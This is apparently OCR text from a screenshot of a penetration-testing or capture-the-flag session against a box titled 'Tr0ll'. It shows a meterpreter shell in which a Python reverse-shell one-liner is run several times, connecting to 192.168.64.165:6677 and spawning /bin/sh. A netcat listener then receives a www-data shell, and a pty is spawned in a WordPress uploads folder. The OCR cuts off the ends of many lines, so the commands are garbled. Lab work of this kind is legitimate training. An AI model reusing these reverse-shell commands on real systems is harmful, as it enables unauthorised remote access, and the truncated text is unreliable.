 root@kan
文件 动作 编辑 查看 帮助
uid=33(www-data) gid=33(www-data) groups=33(www-da
python -c 'import socket,subprocess,os;s=socket.so
ct(("192.168.64.165",6677));os.dup2(s.fileno(),0)
=subprocess.call(["/bin/sh","-i"]);'
^C
Terminate channel 0? [y/N]  y
meterpreter > shell
Process 1969 created.
Channel 1 created.
python -c 'import socket,subprocess,os;s=socket.so
ct(("192.168.64.165",6677));os.dup2(s.fileno(),0)
=subprocess.call(["/bin/sh","-i"]);'
^C
Terminate channel 1? [y/N]  y
meterpreter > shell
Process 1977 created.
Channel 2 created.
python -c 'import socket,subprocess,os;s=socket.so
ct(("192.168.64.165",6677));os.dup2(s.fileno(),0)
=subprocess.call(["/bin/sh","-i"]);'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/socket.py", line 224, i
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
id
uid=33(www-data) gid=33(www-data) groups=33(www-da
python -c 'import socket,subprocess,os;s=socket.so
ct(("192.168.64.165",6677));os.dup2(s.fileno(),0)
=subprocess.call(["/bin/sh","-i"]);'
root@kans: ~
Tr0ll
文件 动作 编辑 查看 帮助
(root💀kans)-[~]
# nc -vlp 6677
listening on [any] 6677 ...
connect to [192.168.64.165] from derpns
ocal [192.168.64.192] 37256
/bin/sh: 0: can't access tty; job contr
ned off
$ python -c 'import pty; pty.spawn("/bi
")'
</html/weblog/wp-content/uploads/slides
llery$